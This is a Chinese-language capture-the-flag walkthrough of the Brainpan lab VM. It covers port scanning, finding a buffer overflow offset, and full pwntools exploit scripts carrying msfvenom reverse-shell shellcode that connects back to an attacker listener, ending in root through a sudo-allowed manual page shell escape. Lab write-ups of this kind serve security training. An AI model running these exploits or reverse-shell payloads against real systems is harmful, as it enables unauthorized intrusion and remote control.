信息收集
| Server IP Address | Ports Open |
|---|---|
| 192.168.8.105 | TCP: |
$ nmap -p- 192.168.8.105 -sC -sV -Pn --min-rate 1000
Starting Nmap 7.92 ( https://nmap.org ) at 2024-06-10 04:20 EDT
Nmap scan report for 192.168.8.105 (192.168.8.105)
Host is up (0.0045s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
9999/tcp open abyss?
| fingerprint-strings:
| NULL:
| _| _|
| _|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
| _|_| _| _| _| _| _| _| _| _| _| _| _|
| _|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
| [________________________ WELCOME TO BRAINPAN _________________________]
|_ ENTER THE PASSWORD
10000/tcp open http SimpleHTTPServer 0.6 (Python 2.7.3)
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: SimpleHTTP/0.6 Python/2.7.3
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9999-TCP:V=7.92%I=7%D=6/10%Time=6666B76C%P=x86_64-pc-linux-gnu%r(NU
SF:LL,298,"_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\n_\|_\|_\|\x20\x20\x20\x20_\|\x20\x20_\|_\|\x20\x20\x20\x20_\|_\|_\|
SF:\x20\x20\x20\x20\x20\x20_\|_\|_\|\x20\x20\x20\x20_\|_\|_\|\x20\x20\x20\
SF:x20\x20\x20_\|_\|_\|\x20\x20_\|_\|_\|\x20\x20\n_\|\x20\x20\x20\x20_\|\x
SF:20\x20_\|_\|\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x
SF:20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x
SF:20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\n_\|\x20\x20\x20\x20_\|
SF:\x20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20_\|\x20\x
SF:20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x
SF:20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\n_\|_\|_\|\x20\x
SF:20\x20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_\|_\|_\|\x20\x20_
SF:\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|_\|_\|\x20\x20\x20\x20\x20\x
SF:20_\|_\|_\|\x20\x20_\|\x20\x20\x20\x20_\|\n\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20_\|\n\n\[________________________\x20WELCOME\x20TO\x20BRAINPAN\x
SF:20_________________________\]\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ENTER\x
SF:20THE\x20PASSWORD\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\n\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20>>\x20");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 40.03 seconds

目录枚举
$ dirsearch -u "http://192.168.8.105:10000/"
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/maptnh/Desktop/reports/http_192.168.8.105_10000/__24-06-10_04-24-52.txt
Target: http://192.168.8.105:10000/
[04:24:52] Starting:
[04:25:17] 301 - 0B - /bin -> /bin/
[04:25:17] 200 - 230B - /bin/
BOF缓冲区溢出

Windows 调试

我们使用x32gdb进行调试
程序第一次启动

使用msf生成长度1000的字符串,我们需要获取缓冲区溢出的长度
$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1000

$ nc 192.168.8.106 9999

最后的异常发生在0x35724134
来到kali计算偏移量
$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1000

BOF=buffer+EBP=524
# python3
from pwn import *
bof=b"\x41"*524
eip=b"\x42"*4
PAYLOAD = bof+eip
conn = remote('192.168.8.106', 9999)
conn.send(PAYLOAD)
conn.close()

$ python3 exp.py


这里的EIP被成功修改了,不过我们不能直接将EIP修改成ESP地址,因为ESP是随机的(靶机是Ubuntu,测试机是Windows),我们需要去反汇编窗口寻找 jmp esp的位置
我们需要跳转到0x311712F3来执行我们的shellcode
记录一下311712F3
# python3
from pwn import *
bof=b"\x41"*524
eip=b"\x42"*4
nop=b"\x43"*100
PAYLOAD = bof+eip+nop
conn = remote('192.168.8.106', 9999)
conn.send(PAYLOAD)
conn.close()
$ python3 exp.py
现在我们主要是跳转到jmp esp这条汇编指令,而不是直接修改eip地址到esp
再次运行,我们检查esp范围


头:005FF910

尾:005FFB20
之间可用空间是528Bytes

所以我们需要在这段空间内加入一些NOP

$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.8.107 LPORT=10032 -b "\x00" -f py
生成SHELLCODE
MSF6>use exploit/multi/handler
MSF6>set payload windows/meterpreter/reverse_tcp
MSF6>set lport 10032
MSF6>set lhost 192.168.8.107
MSF6>exploit
# python3
from pwn import *
bof=b"\x41"*524
eip=b"\xF3\x12\x17\x31" # 小端所以需要倒序
nop=b"\x90"*20
buf = b""
buf += b"\xba\xd1\xfd\xdb\x70\xdb\xd8\xd9\x74\x24\xf4\x5f\x31"
buf += b"\xc9\xb1\x59\x31\x57\x14\x03\x57\x14\x83\xef\xfc\x33"
buf += b"\x08\x27\x98\x3c\xf3\xd8\x59\x22\xc5\x0a\xd0\x47\x41"
buf += b"\x20\xb1\xb7\x01\x64\x3a\x3c\x47\x9d\xc9\x30\x40\xac"
buf += b"\x32\xbb\x27\x84\xea\xf2\x87\xb5\xcf\x95\x7b\xc4\x03"
buf += b"\x75\x45\x07\x56\x74\x82\xd1\x1c\x99\x5e\x69\x8c\x75"
buf += b"\xd4\x2f\x0d\x74\x3a\x24\x2d\x0e\x3f\xfb\xf9\x9a\x73"
buf += b"\xfd\xd5\xe9\xd4\xdd\x5e\xa5\xfc\x1c\xb2\x65\x78\xd7"
buf += b"\x40\xb9\xb3\x17\xe1\x4a\x87\x6c\xf3\x9a\xd9\xb2\x35"
buf += b"\xed\x17\x9f\xb7\x36\x1f\x3f\xc2\x4c\x63\xc2\xd5\x97"
buf += b"\x19\x18\x53\x07\xb9\xeb\xc3\xe3\x3b\x3f\x95\x60\x37"
buf += b"\xf4\xd1\x2e\x54\x0b\x35\x45\x60\x80\xb8\x89\xe0\xd2"
buf += b"\x9e\x0d\xa8\x81\xbf\x14\x14\x67\xbf\x46\xf0\xd8\x65"
buf += b"\x0d\x13\x0e\x19\xee\xeb\x2f\x47\x78\x27\xe2\x78\x78"
buf += b"\x2f\x75\x0a\x4a\xf0\x2d\x84\xe6\x79\xe8\x53\x7f\x6d"
buf += b"\x0b\x8b\xc7\xfe\xf5\x2c\x37\xd6\x31\x78\x67\x40\x93"
buf += b"\x01\xec\x90\x1c\xd4\x98\x9a\x8a\x17\xf4\x93\x21\xf0"
buf += b"\x06\xa4\x92\x30\x8f\x42\x8c\x60\xdf\xda\x6d\xd1\x9f"
buf += b"\x8a\x05\x3b\x10\xf4\x36\x44\xfb\x9d\xdd\xab\x55\xf5"
buf += b"\x49\x55\xfc\x8d\xe8\x9a\x2b\xe8\x2b\x10\xd9\x0c\xe5"
buf += b"\xd1\xa8\x1e\x12\x86\x52\xdf\xe3\x23\x52\xb5\xe7\xe5"
buf += b"\x05\x21\xea\xd0\x61\xee\x15\x37\xf2\xe9\xea\xc6\xc2"
buf += b"\x82\xdd\x5c\x6a\xfd\x21\xb1\x6a\xfd\x77\xdb\x6a\x95"
buf += b"\x2f\xbf\x39\x80\x2f\x6a\x2e\x19\xba\x95\x06\xcd\x6d"
buf += b"\xfe\xa4\x28\x59\xa1\x57\x1f\xd9\xa6\xa7\xdd\xf6\x0e"
buf += b"\xcf\x1d\x47\xaf\x0f\x74\x47\xff\x67\x83\x68\xf0\x47"
buf += b"\x6c\xa3\x59\xcf\xe7\x22\x2b\x6e\xf7\x6e\xed\x2e\xf8"
buf += b"\x9d\x36\xc1\x83\xee\xc9\x22\x74\xe7\xad\x23\x74\x07"
buf += b"\xd0\x18\xa2\x3e\xa6\x5f\x76\x05\xb9\xea\xdb\x2c\x50"
buf += b"\x14\x4f\x2e\x71"
PAYLOAD = bof+eip+nop+buf
conn = remote('192.168.8.106', 9999)
conn.send(PAYLOAD)
conn.close()
$ python exp.py

Linux靶机
$ msfvenom -p linux/x86/shell/reverse_tcp LHOST=192.168.8.107 LPORT=10032 -b "\x00" -e x86/shikata_ga_nai -f py
MSF6> use exploit/multi/handler
MSF6> set payload linux/x86/shell/reverse_tcp
MSF6> set lport 10032
MSF6> set lhost 192.168.8.107
MSF6> exploit
# python3
from pwn import *
bof=b"\x41"*524
eip=b"\xF3\x12\x17\x31"
nop = b"\x90"*20
buf = b""
buf += b"\xda\xd0\xbd\x06\x98\x8d\x3d\xd9\x74\x24\xf4\x5e\x2b"
buf += b"\xc9\xb1\x1f\x31\x6e\x1a\x83\xee\xfc\x03\x6e\x16\xe2"
buf += b"\xf3\xf2\x87\x63\xca\xd9\x6f\x78\x7f\x9d\xdc\x15\x7d"
buf += b"\x91\x85\x60\x60\x1c\xc9\xe4\x39\xf7\x0a\xa2\xb5\x6c"
buf += b"\xe3\xb1\xc5\x55\xc3\x3c\x24\xf3\x45\x67\xf6\x55\xdd"
buf += b"\x1e\x17\x16\x2c\xa0\x52\x59\xd7\xb8\x12\x2e\x15\xd3"
buf += b"\x08\xce\x65\x23\x14\xa5\x65\x49\xa1\xb0\x85\xbc\x60"
buf += b"\x0f\xc9\x3a\xb2\xe9\x77\xaf\x15\xb8\x8f\x89\x59\xac"
buf += b"\x8f\xe9\xd0\x2f\x4e\x02\xee\x6e\xb2\xd9\x5e\x0d\xf8"
buf += b"\x62\x1b\x2e\x7a\x73\x78\x26\x9a\xea\xcc\x1c\xed\x0e"
buf += b"\xfd\xdd\x88\xd1\x85\xdf\x6d\x30\xcd\xe1\x91\xb3\x2d"
buf += b"\x59\x90\xb3\x2d\x9d\x5e\x33"
PAYLOAD = bof+eip+nop+buf
conn = remote('192.168.8.103', 9999)
conn.send(PAYLOAD)
conn.close()
MSF6>shell
Local.txt 截屏

Local.txt 内容
s81jf9h3dadd
权限提升
通过脚本枚举,发现利用点

$ sudo /home/anansi/bin/anansi_util

$ sudo /home/anansi/bin/anansi_util manual whoami

输入!/bin/bash

Proot.txt 截屏

Proot.txt 内容
dh1091u2dm